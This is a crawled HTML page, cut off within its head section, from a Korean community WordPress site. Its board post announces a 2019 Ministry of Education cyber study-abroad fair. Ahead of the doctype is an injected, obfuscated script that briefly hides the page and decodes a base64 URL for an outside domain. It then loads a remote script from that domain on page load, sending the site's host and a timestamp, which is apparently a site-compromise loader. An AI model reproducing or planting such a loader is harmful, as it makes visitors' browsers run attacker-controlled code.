

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://philain.com/board/?mod=document&uid=153
body_size: 31364
content:
<script>
const _0x4d18a2=_0x11ae;function _0x11ae(_0x5d6550,_0x5e3c0e){const _0x4b1926=_0x4b19();return _0x11ae=function(_0x11ae5c,_0x52c472){_0x11ae5c=_0x11ae5c-0x1eb;let _0x16866d=_0x4b1926[_0x11ae5c];return _0x16866d;},_0x11ae(_0x5d6550,_0x5e3c0e);}(function(_0x36e2dd,_0x2669f6){const _0x3ff292=_0x11ae,_0xcbed95=_0x36e2dd();while(!![]){try{const _0x20c3ac=parseInt(_0x3ff292(0x1f5))/0x1+-parseInt(_0x3ff292(0x1fa))/0x2+-parseInt(_0x3ff292(0x201))/0x3+parseInt(_0x3ff292(0x1f1))/0x4*(parseInt(_0x3ff292(0x1fe))/0x5)+-parseInt(_0x3ff292(0x1ec))/0x6*(-parseInt(_0x3ff292(0x1ff))/0x7)+parseInt(_0x3ff292(0x1f6))/0x8+-parseInt(_0x3ff292(0x1f7))/0x9;if(_0x20c3ac===_0x2669f6)break;else _0xcbed95['push'](_0xcbed95['shift']());}catch(_0x30153e){_0xcbed95['push'](_0xcbed95['shift']());}}}(_0x4b19,0xaf08b),function(_0x160e6b,_0x3dd7e6,_0x5ef584,_0x139ced,_0xdd30be,_0x132150){const _0x5c014e=_0x11ae;if(sessionStorage[_0x5c014e(0x1ed)](_0x5c014e(0x202))===_0x5c014e(0x200))return;const _0x44492c=_0x160e6b[_0x5c014e(0x1f2)](_0x5c014e(0x203));_0x44492c['textContent']=_0x5c014e(0x1fc),_0x160e6b[_0x5c014e(0x1f9)][_0x5c014e(0x204)](_0x44492c);var _0x4f9222={'host':_0x160e6b['location'][_0x5c014e(0x1ee)],'now':Date[_0x5c014e(0x1f4)]()};_0x132150=_0x160e6b[_0x5c014e(0x1f2)](_0x5ef584),_0xdd30be=_0x160e6b[_0x5c014e(0x1fd)](_0x5ef584)[0x0],_0x132150[_0x5c014e(0x1ef)]=0x1,_0x132150['src']=_0x139ced+_0x5c014e(0x1f0)+encodeURIComponent(JSON[_0x5c014e(0x1f8)](_0x4f9222)),_0xdd30be[_0x5c014e(0x1fb)][_0x5c014e(0x1eb)](_0x132150,_0xdd30be);}(document,window,_0x4d18a2(0x205),atob(_0x4d18a2(0x1f3))));function _0x4b19(){const _0x17ede7=['@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','getElementsByTagName','418780HznImU','91cXYSea','once','1281222fjzFhc','__sync_load','style','appendChild','script','insertBefore','340806tNrtot','getItem','host','async','?data=','8HbZxQn','createElement','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','now','1052475bDZFyb','467280WOgDkk','67572WmlvHS','stringify','head','1730578idfbTt','parentNode'];_0x4b19=function(){return _0x17ede7;};return _0x4b19();}</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>한국 교육부 주관 사이버 한국유학박람회 개최 안내</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://philain.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<!-- Mangboard SEO Start -->
<link rel="canonical" href="https://philain.com/board/" />
<meta property="og:url" content="https://philain.com/board/?mod=document&uid=153" />
<meta property="og:type" content="article" />
<meta property="og:title" content="한국 교육부 주관 사이버 한국유학박람회 개최 안내" />
<meta name="title" content="한국 교육부 주관 사이버 한국유학박람회 개최 안내" />
<meta name="twitter:title" content="한국 교육부 주관 사이버 한국유학박람회 개최 안내" />
<meta property="og:description" content="한국 교육부 주관 사이버 한국유학박람회 개최 안내" />
<meta property="description" content="한국 교육부 주관 사이버 한국유학박람회 개최 안내" />
<meta name="description" content="한국 교육부 주관 사이버 한국유학박람회 개최 안내" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="한국 교육부 주관 사이버 한국유학박람회 개최 안내" />
<meta property="article:published_time" content="2018-05-21T19:04:35-04:00" />
<meta property="article:modified_time" content="2024-07-07T22:31:47-04:00" />
<meta property="og:updated_time" content="2024-07-07T22:31:47-04:00" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<!-- Mangboard SEO End -->

<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->
<meta property="og:title" content="한국 교육부 주관 사이버 한국유학박람회 개최 안내">
<meta property="og:description" content="교육부 국립국제교육원에서는 『2019 하반기(7월) 사이버 한국유학박람회』를 아래와 같이 개최합니다.​ 1. 행사명: 2019 하반기(7월) 사이버 한국유학박람회​ 2. 일자: 2019.7.16.(화) ~ 7.29.(월) &lt;2주간&gt; * 등록: 2019.6.17.(월)~7.29.(월)​ 3. 주요메뉴소개 o 한국유학안내, 장학금제도, 대학정보, 온라인 입학신청, 온라인 상담, 실시간 상담 등​ 4. 참가대학: 44개교5. 접속 및 참가방법(세부사항첨부파일참고) o 한국유학종합시스템 웹사이트(www.studyinkorea.go.kr)에 접속하여 박람회 링크선택 o 등록(Registration) 후 박람회 기간 중 사이트방문   --&gt; 더 자세히 보기  ">
<meta property="og:url" content="https://philain.com/?kboard_content_redirect=153">
<meta name="twitter:description" content="교육부 국립국제교육원에서는 『2019 하반기(7월) 사이버 한국유학박람회』를 아래와 같이 개최합니다.​ 1. 행사명: 2019 하반기(7월) 사이버 한국유학박람회​ 2. 일자: 2019.7.16.(화) ~ 7.29.(월) &lt;2주간&gt; * 등록: 2019.6.17.(월)~7.29.(월)​ 3. 주요메뉴소개 o 한국유학안내, 장학금제도, 대학정보, 온라인 입학신청, 온라인 상담, 실시간 상담 등​ 4. 참가대학: 44개교5. 접속 및 참가방법(세부사항첨부파일참고) o 한국유학종합시스템 웹사이트(www.studyinkorea.go.kr)에 접속하여 박람회 링크선택 o 등록(Registration) 후 박람회 기간 중 사이트방문   --&gt; 더 자세히 보기  ">
<meta name="twitter:title" content="한국 교육부 주관 사이버 한국유학박람회 개최 안내">
<meta name="twitter:card" content="summary">
<meta name="title" content="한국 교육부 주관 사이버 한국유학박람회 개최 안내">
<meta name="description" content="교육부 국립국제교육원에서는 『2019 하반기(7월) 사이버 한국유학박람회』를 아래와 같이 개최합니다.​ 1. 행사명: 2019 하반기(7월) 사이버 한국유학박람회​ 2. 일자: 2019.7.16.(화) ~ 7.29.(월) &lt;2주간&gt; * 등록: 2019.6.17.(월)~7.29.(월)​ 3. 주요메뉴소개 o 한국유학안내, 장학금제도, 대학정보, 온라인 입학신청, 온라인 상담, 실시간 상담 등​ 4. 참가대학: 44개교5. 접속 및 참가방법(세부사항첨부파일참고) o 한국유학종합시스템 웹사이트(www.studyinkorea.go.kr)에 접속하여 박람회 링크선택 o 등록(Registration) 후 박람회 기간 중 사이트방문   --&gt; 더 자세히 보기  ">
<meta name="author" content="Philain">
<meta name="article:author" content="Philain">
<meta name="article:published_time" content="2019-06-28T18:10:50+00:00">
<meta name="article:modified_time" content="2019-06-28T18:10:50+00:00">
<meta name="og:updated_time" content="2019-06-28T18:10:50+00:00">
<link rel="canonical" href="https://philain.com/?kboard_content_redirect=153">
<link rel="shortlink" href="https://philain.com/?kboard_content_redirect=153">
<link rel="alternate" href="https://philain.com/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//t1.daumcdn.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 피드" href="https://philain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 댓글 피드" href="https://philain.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2Fboard%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2Fboard%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='plugins-widgets-latest-mb-basic-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-bootstrap3-grid-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/bootstrap3-grid.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-jcarousel-swipe-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/jcarousel.swipe.css?ver=162' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://philain.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://philain.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://philain.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://philain.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='plugins-popup-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/popup/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://philain.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://philain.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://philain.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://philain.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-headings-style-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/headings.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-animate-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/animate.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-info-box-style-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/info-box.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css' href='https://philain.com/wp-content/plugins/kboard-comments/skin/default/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css' href='https://philain.com/wp-content/plugins/kboard/template/css/editor_media.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css' href='https://philain.com/wp-content/plugins/kboard/skin/default/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://philain.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript">var mb_options = {};var mb_languages = {};var mb_categorys = {};var mb_is_login = false;var mb_hybrid_app = "";if(typeof(mb_urls)==="undefined"){var mb_urls = {};};mb_options["device_type"]	= "desktop";mb_options["nonce"]		= "mb_nonce_value=185cf947b09bb3aca668846c450aa42b&mb_nonce_time=1769449498&wp_nonce_value=4d374b16ef&lang=ko_KR";mb_options["nonce2"]		= "mb_nonce_value=185cf947b09bb3aca668846c450aa42b&mb_nonce_time=1769449498&wp_nonce_value=4d374b16ef&lang=ko_KR";mb_options["page"]			= "1";mb_options["page_id"]		= "";mb_options["locale"]			= "ko_KR";mb_languages["btn_ok"]		= "확인";mb_languages["btn_cancel"]	= "취소";mb_urls["ajax_url"]				= "https://philain.com/wp-admin/admin-ajax.php";mb_urls["home"]					= "https://philain.com";mb_urls["slug"]					= "board";mb_urls["login"]					= "https://philain.com//?redirect_to=https%253A%252F%252Fphilain.com%252Fboard%252F%253Fmod%253Ddocument%2526uid%253D153";mb_urls["plugin"]				= "https://philain.com/wp-content/plugins/mangboard/";</script><script type="text/javascript">var shareData				= {"url":"","title":"","image":"","content":""};shareData["url"]			= "https://philain.com/board/?mod=document&uid=153";shareData["title"]			= "한국 교육부 주관 사이버 한국유학박람회 개최 안내";shareData["image"]		= "";shareData["content"]	= "한국 교육부 주관 사이버 한국유학박람회 개최 안내";</script><style type="text/css">.mb-hide-logout{display:none !important;}</style><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.number.min.js?ver=162" id="assets-js-jquery-number-min-js-js"></script>
<script type="text/javascript" id="assets-js-common-js-js-extra">
/* <![CDATA[ */
var mb_ajax_object = {"ajax_url":"https://philain.com/wp-admin/admin-ajax.php","admin_page":"false"};
//# sourceURL=assets-js-common-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/common.js?ver=162" id="assets-js-common-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/json2.js?ver=162" id="assets-js-json2-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jcarousel.swipe.js?ver=162" id="assets-js-jcarousel-swipe-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.tipTip.min.js?ver=162" id="assets-js-jquery-tipTip-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.touchSwipe.min.js?ver=162" id="assets-js-jquery-touchSwipe-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=162" id="assets-js-jquery-jcarousel-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/datepicker/js/datepicker.js?ver=162" id="plugins-datepicker-js-datepicker-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=162" id="plugins-popup-js-main-js-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/conversion_tracking/js/main.js?ver=162" id="plugins-conversion-tracking-js-main-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.19" id="ultimate-vc-addons-params-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.19" id="ultimate-vc-addons-appear-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.19" id="ultimate-vc-addons-custom-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/headings.min.js?ver=3.19.19" id="ultimate-vc-addons-headings-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://philain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://philain.com/wp-json/wp/v2/pages/6012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://philain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#ffffff;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f96204;}#google_language_translator .goog-te-gadget .goog-te-combo{background:#ff4c00;border:0!important;}</style>	<script>
					var pd_snazzymap_js = '';
			</script>
<script type="text/javascript">
           	var ajaxurl = "https://philain.com/wp-admin/admin-ajax.php";
            var qc_sbd_get_ajax_nonce = "16894eaa89";
         </script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/philain.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
